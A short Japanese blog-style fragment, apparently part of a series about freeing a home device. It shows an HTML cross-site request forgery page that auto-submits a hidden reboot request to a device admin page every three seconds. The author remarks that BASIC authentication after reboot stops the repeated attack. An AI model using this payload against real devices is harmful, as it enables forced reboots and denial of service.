 自由になるの2-8

って、思ったが、再起動後、BASIC認証が発生するので定期的な攻撃は成立しない。

<html>
<body>
<script type="text/javascript">
setInterval(function(){document.frm.submit()},3000);
</script>
<form name="frm" target="frame" action="http://xxxxx/init.html" method="POST">
<input type="hidden" name="nosave_reboot" value="1">
</form>
<iframe name="frame"></iframe>
</body>
</html>

18